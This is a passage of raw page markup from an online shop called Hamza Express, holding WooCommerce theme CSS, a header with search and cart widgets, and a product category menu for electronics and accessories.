.wcmenucart-count,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i{background-color:#333333}.current-shop-items-dropdown{border-top-color:#333333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#333333}.wcmenucart-details.count:before{border-color:#333333}.woocommerce ul.products li.product .button:hover{border-color:#333333}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#333333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#333333}.woocommerce .woovina-grid-list a.active{border-color:#333333}.woocommerce .woovina-grid-list a:hover{border-color:#333333}.woocommerce .woovina-off-canvas-filter:hover{border-color:#333333}.wvn-product-nav li a.wvn-nav-link:hover{border-color:#333333}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#333333}.woocommerce .widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover{border-color:#333333}.widget_product_categories li a:hover ~ .count{border-color:#333333}.woocommerce .widget_product_categories li.current-cat a ~ .count{border-color:#333333}.woocommerce .widget_product_categories li.current-cat a:before{border-color:#333333}.widget_layered_nav li a:hover ~ .count{border-color:#333333}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#333333}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#333333}#wvn-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#333333;border-bottom-color:#333333}#wvn-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#333333;border-right-color:#333333}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#333333}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#333333}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#333333}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#333333}.widget-title{border-color:#333333}blockquote{border-color:#333333}#searchform-dropdown{border-color:#333333}.dropdown-menu .sub-menu{border-color:#333333}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#333333}.woovina-newsletter-form-wrap input[type="email"]:focus{border-color:#333333}.social-widget li.woovina-email a:hover{border-color:#333333}#respond #cancel-comment-reply-link:hover{border-color:#333333}body .contact-info-widget.big-icons li:hover i{border-color:#333333}#footer-widgets .woovina-newsletter-form-wrap input[type="email"]:focus{border-color:#333333}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover{background-color:#ff4747}body,.has-parallax-footer:not(.separate-layout) #main{background-color:#f5f5f5}a:hover{color:#ff4747}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:78%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:22%}}#main #content-wrap,.separate-layout #main #content-wrap{padding-bottom:0}.page-header,.has-transparent-header .page-header{padding:10px 0 10px 0}#scroll-top{border-radius:3px}#scroll-top{background-color:#ff4747}#scroll-top:hover{background-color:rgba(255,71,71,0.9)}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ff4747}.theme-button,input[type="submit"],button[type="submit"],button{padding:15px 20px 15px 20px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button{background-color:#ff4747}body .theme-button:hover,body input[type="submit"]:hover,body button:hover,body .button:hover{background-color:#ff4747}/* Top Bar CSS */#top-bar{padding:0}#top-bar-wrap,.woovina-top-bar-sticky{background-color:#fafafa}#top-bar-wrap{border-color:#f2f2f2}#top-bar-wrap,#top-bar-content strong{color:#333333}#top-bar-content a,#top-bar-social-alt a{color:#333333}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#ff4747}#top-bar-social li a{padding:0 10px 0 10px}#top-bar-social li a{color:#999999}#top-bar-social li a:hover{color:#ff4747!important}/* Header CSS */#site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a,.after-header-content-inner >a{line-height:80px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:219px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:286px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#e9ac4c}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#e9ac4c}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #e9ac4c,-10px 0 #e9ac4c}#site-navigation-wrap .dropdown-menu >li >a{padding:0 27px}#site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a,#searchform-header-replace-close{color:#000000}#site-navigation-wrap .dropdown-menu >li:hover >a,.woovina-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ff4747}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ff4747}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#ffffff}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:rgba(241,241,241,0)}.dropdown-menu ul li a.menu-link:hover{color:#666666}.dropdown-menu ul li a.menu-link:hover{background-color:#f2f2f2}.dropdown-menu ul >.current-menu-item >a.menu-link{color:#ffffff}@media (max-width:1024px){#top-bar-nav,#site-navigation-wrap,.woovina-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.woovina-mobile-menu-icon,#woovina-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.woovina-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .woovina-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .woovina-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.wvn-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#666666}a.sidr-class-toggle-sidr-close{background-color:rgba(255,255,255,0.7)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .woovina-social-menu.simple-social ul li a,#mobile-fullscreen a.close{color:#666666}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .woovina-social-menu.simple-social ul li a:hover,#mobile-fullscreen a.close:hover{color:#000000}/* Sidebar CSS */.widget-area{padding:0}.widget-area .sidebar-box{padding:16px 24px 16px 24px}.widget-title{margin-bottom:10px}/* Footer Widgets CSS */#footer-widgets{padding:0}#footer-widgets{background-color:#ffffff}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.woovina-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#999999}#footer-widgets .footer-box a,#footer-widgets a{color:#444444}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#444444}/* Footer Bottom CSS */#footer-bottom{padding:10px 0 10px 0}#footer-bottom{background-color:#333333}#footer-bottom,#footer-bottom p{color:rgba(255,255,255,0.6)}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:rgba(255,255,255,0.8)}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#ffffff}/* WooCommerce CSS */.wcmenucart i{font-size:18px}.wcmenucart-cart-icon .wcmenucart-count{border-color:#666666}.wcmenucart-cart-icon .wcmenucart-count:after{border-color:#666666}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count{background-color:#ff4747;border-color:#ff4747}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after,.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#ff4747}.wcmenucart-cart-icon .wcmenucart-count,.woo-menu-icon .wcmenucart-total span{color:#666666}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a:hover{color:#ff4747}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover{color:#ff4747;border-color:#ff4747}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid .amount{color:#ff4747}.widget_shopping_cart .total .amount{color:#ff4747}.widget_shopping_cart_content .buttons .button:first-child{background-color:#f9f9f9}.widget_shopping_cart_content .buttons .button:first-child:hover{background-color:#f9f9f9}.widget_shopping_cart_content .buttons .button:first-child{color:#666666}.widget_shopping_cart_content .buttons .button:first-child:hover{color:#333333}.widget_shopping_cart_content .buttons .button:first-child{border-color:#e8e8e8}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#e8e8e8}.widget_shopping_cart_content .buttons .checkout{background-color:#ff4747}.widget_shopping_cart_content .buttons .checkout:hover{background-color:rgba(255,71,71,0.9)}.widget_shopping_cart_content .buttons .checkout{color:#ffffff}.widget_shopping_cart_content .buttons .checkout:hover{color:#ffffff}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:45%}#wvn-checkout-timeline .timeline-step{color:#cccccc}#wvn-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#ff4747}.woocommerce ul.products li.product.outofstock .outofstock-badge{background-color:rgba(0,0,0,0.4)}.woocommerce .star-rating span{color:#f68e13}.woocommerce .woovina-toolbar{border-color:#ebebeb}.woocommerce .woovina-off-canvas-filter{color:#ffffff}.woocommerce .woovina-off-canvas-filter{border-color:rgba(234,234,234,0)}.woocommerce .woovina-off-canvas-filter:hover{color:#ffffff}.woocommerce .woovina-off-canvas-filter:hover{border-color:rgba(255,255,255,0)}.woocommerce .woovina-grid-list a:hover{color:#ff4747;border-color:#ff4747}.woocommerce .woovina-grid-list a.active{color:#ff4747;border-color:#ff4747}.woocommerce .products .product-inner{padding:0}.woocommerce .products .product-inner{border-style:solid}.woocommerce .products .product-inner{border-width:0}.woocommerce .products .product-inner{border-radius:8px}.woocommerce .products .product-inner{background-color:#ffffff}.woocommerce ul.products li.product .category a:hover{color:#ff4747}.woocommerce ul.products li.product li.title a:hover{color:#ff4747}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#000000}.woocommerce ul.products li.product .price del .amount{color:#999999}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{background-color:#ffffff}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-color:#f68e13}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-style:none}.woocommerce div.product .product_title{color:#222222}.price,.amount{color:#ff4747}.price del,del .amount{color:#999999}.woocommerce div.product div[itemprop="description"]{color:#666666}.product_meta .posted_in,.product_meta .tagged_as{color:#4a4453}.product_meta .posted_in a,.product_meta .tagged_as a{color:#4a4453}.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover{color:#ff4747}.wvn-product-nav li a.wvn-nav-link{-webkit-border-radius:23px;-moz-border-radius:23px;-ms-border-radius:23px;border-radius:23px}.wvn-product-nav li a.wvn-nav-link:hover{background-color:#ff4747}.wvn-product-nav li a.wvn-nav-link:hover{border-color:#ff4747}.woocommerce div.product .woocommerce-tabs ul.tabs{border-color:rgba(255,255,255,0)}.woocommerce-MyAccount-navigation ul li a:before{color:#ff4747}.woocommerce-MyAccount-navigation ul li a:hover{color:#ff4747}.woocommerce-checkout .woocommerce-info a{color:#ff4747}/* Typography CSS */body{font-family:Open Sans;font-size:13px;color:#666666;line-height:1.6}#site-logo a.site-logo-text{font-size:13px;line-height:1.3}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.3}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a{font-size:14px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.3}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-weight:600;font-size:20px}.page-header .page-subheading{font-weight:300;font-size:18px;line-height:2.2}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{text-transform:uppercase}.sidebar-box .widget-title{font-weight:700;font-size:13px;line-height:1.8;text-transform:uppercase}#footer-bottom #copyright{line-height:1.4}.woocommerce div.product .product_title{font-weight:600;font-size:22px}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-weight:400;font-size:14px;line-height:1;text-transform:uppercase}
</style></head>

<body class="archive tax-product_tag term-sport-plastic-friction-car term-1938 wp-custom-logo wp-embed-responsive wp-theme-woovina theme-woovina woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-woovina wvs-show-label wvs-tooltip woovina-theme sidebar-mobile has-sidebar content-left-sidebar has-topbar no-header-border has-breadcrumbs has-blog-grid pagination-center has-grid-list woo-dropdown-cat elementor-default elementor-kit-2653">
	
		
	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

						
				

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
    <div id="top-bar-content" class="clr top-bar-right">

        
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-4017" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-4017"><a href="#" class="menu-link">Buyer Protection</a></li><li id="menu-item-4018" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4018"><a href="#" class="menu-link">Help <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4019"><a href="#" class="menu-link">Custom Service</a></li>	<li id="menu-item-4020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4020"><a href="#" class="menu-link">Disputes &#038; Reports</a></li></ul>
</li><li id="menu-item-4022" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-4022"><a href="#" class="menu-link"><img width="50" height="50" src="https://hamzaexpress.com/wp-content/uploads/2019/11/phone.png" class="icon before _image" alt="" aria-hidden="true" decoding="async" /><span class="menu-text">Save big on our app!</span></a></li><li id="menu-item-4023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4023"><a href="#" class="menu-link">Currency <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4028"><a href="#" class="menu-link"><i class="icon before fa fa-dollar" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">PKR</span></a></li>	<li id="menu-item-4029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4029"><a href="#" class="menu-link"><i class="icon before fa fa-euro" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">USD</span></a></li>	<li id="menu-item-4030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4030"><a href="#" class="menu-link"><i class="icon before fa fa-gbp" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">INR</span></a></li></ul>
</li><li id="menu-item-4024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4024"><a href="#" class="menu-link">Language <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4025"><a href="#" class="menu-link"><img src="https://hamzaexpress.com/wp-content/uploads/2019/11/001-united-kingdom.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">English</span></a></li></ul>
</li></ul>
</div>
        
            
    </div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr">

		<li class="woovina-twitter"><a href="#" title="Twitter" target="_self"><span class="fa fa-twitter"></span></a></li><li class="woovina-facebook"><a href="#" title="Facebook" target="_self"><span class="fa fa-facebook"></span></a></li><li class="woovina-googleplus"><a href="#" title="Google Plus" target="_self"><span class="fa fa-google-plus"></span></a></li><li class="woovina-instagram"><a href="#" title="Instagram" target="_self"><span class="fa fa-instagram"></span></a></li>
	</ul>

</div><!-- #top-bar-social -->
		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


				
<header id="site-header" class="custom-header clr" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	

<div id="site-header-inner" class="clr">

    		<div data-elementor-type="wp-post" data-elementor-id="152" class="elementor elementor-152">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-826acae elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="826acae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2e73e1" data-id="d2e73e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4e67d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4e67d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ddd2d99" data-id="ddd2d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f593543 elementor-widget elementor-widget-wew-logo" data-id="f593543" data-element_type="widget" data-widget_type="wew-logo.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-logo clr">

			

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://hamzaexpress.com/" class="custom-logo-link" rel="home"><img width="75" height="75" src="https://hamzaexpress.com/wp-content/uploads/2020/12/cropped-Logo-2.png" class="custom-logo" alt="Hamza Express" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-bd3e196 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="bd3e196" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nice Life Is Unlimited Shopping!</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a2dea95" data-id="a2dea95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb63419 woovina-search-pro--source-product elementor-widget elementor-widget-wew-search" data-id="fb63419" data-element_type="widget" data-settings="{&quot;source&quot;:&quot;product&quot;}" data-widget_type="wew-search.default">
				<div class="elementor-widget-container">
					
		<div class="wew-search-wrap" data-ajaxurl="https://hamzaexpress.com/wp-admin/admin-ajax.php">
			<form method="get" class="woovina-searchform wew-ajax-search" action="https://hamzaexpress.com/">
				<input type="text" class="field" name="s"  placeholder="Search products...">
				<button type="submit" class="search-submit" value=""><i class="icon-magnifier"></i> Search</button>
				<input type="hidden" class="post-type" name="post_type" value="product">
			</form>
							<div class="wew-ajax-loading"></div>
				<div class="wew-search-results"></div>
					</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-20cf64d elementor-icon-list--layout-inline elementor-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="20cf64d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">men shoes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">wallets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">handbags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">athletic shoes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">clutchs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">shoulder bags</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c733efa" data-id="c733efa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2128af8 elementor-widget__width-initial toggle-icon--cart-medium woovina-menucart--items-indicator-bubble woovina-menucart--show-divider-yes woovina-menucart--show-remove-button-yes woovina-menucart--buttons-inline elementor-widget elementor-widget-wew-woo-menucart" data-id="2128af8" data-element_type="widget" data-widget_type="wew-woo-menucart.default">
				<div class="elementor-widget-container">
							<div class="woovina-menucart__wrapper">
						<div class="woovina-menucart__container elementor-lightbox">
				<form class="woovina-menucart__main woocommerce-cart-form" action="https://hamzaexpress.com/cart/" method="post">
					<h3 class="woovina-menucart-title">
						My Cart						<span class="woovina-menucart__close-button"></span>
					</h3>
							<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
						</form>
			</div>
			
			<div class="woovina-menucart__toggle elementor-button-wrapper">
				<a href="#" class="elementor-button elementor-size-sm">
					<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
					<span class="elementor-button-icon" data-counter="0">
						<i class="eicon" aria-hidden="true"></i>
						<span class="elementor-screen-only">Cart</span>
					</span>
				</a>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f00cf8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f00cf8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d54774e" data-id="d54774e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7c31f5 woovina-nav-menu--indicator-plus categories-has-title woovina-nav-menu__text-align-aside woovina-nav-menu--toggle woovina-nav-menu--burger elementor-widget elementor-widget-wew-nav-menu" data-id="b7c31f5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="wew-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="woovina-menu-toggle">
			<h3 class="woovina-nav-menu-toggle-title">
				<i class="eicon" aria-hidden="true"></i>				Featured Categories							</h3>
			<span class="elementor-screen-only">Menu</span>
		</div>
		<nav class="woovina-nav-menu--dropdown woovina-nav-menu__container"><ul id="menu-2-b7c31f5" class="woovina-nav-menu"><li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4176"><a href="https://hamzaexpress.com/product-category/electronic-devices/" class="elementor-item">Electronic Devices</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12710"><a href="https://hamzaexpress.com/product-category/electronic-devices/printers/" class="elementor-sub-item">Printers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4544"><a href="https://hamzaexpress.com/product-category/electronic-devices/mobiles/" class="elementor-sub-item">Mobiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4545"><a href="https://hamzaexpress.com/product-category/electronic-devices/feature-phones/" class="elementor-sub-item">Feature Phones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4547"><a href="https://hamzaexpress.com/product-category/electronic-devices/tablets/" class="elementor-sub-item">Tablets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4548"><a href="https://hamzaexpress.com/product-category/electronic-devices/laptops/" class="elementor-sub-item">Laptops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4546"><a href="https://hamzaexpress.com/product-category/electronic-devices/desktops/" class="elementor-sub-item">Desktops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4549"><a href="https://hamzaexpress.com/product-category/electronic-devices/gaming-consoles/" class="elementor-sub-item">Gaming Consoles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4550"><a href="https://hamzaexpress.com/product-category/electronic-devices/digital-cameras/" class="elementor-sub-item">Digital Cameras</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4664"><a href="https://hamzaexpress.com/product-category/electronic-devices/action-video-cameras/" class="elementor-sub-item">Action/ Video Cameras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4551"><a href="https://hamzaexpress.com/product-category/electronic-devices/security-cameras/" class="elementor-sub-item">Security Cameras</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4552"><a href="https://hamzaexpress.com/product-category/electronic-accessories/" class="elementor-item">Electronic Accessories</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4553"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/" class="elementor-sub-item">Mobile Accessories</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4665"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/phones-cases/" class="elementor-sub-item">Phones cases</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4666"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/power-banks/" class="elementor-sub-item">Power banks</a></li>
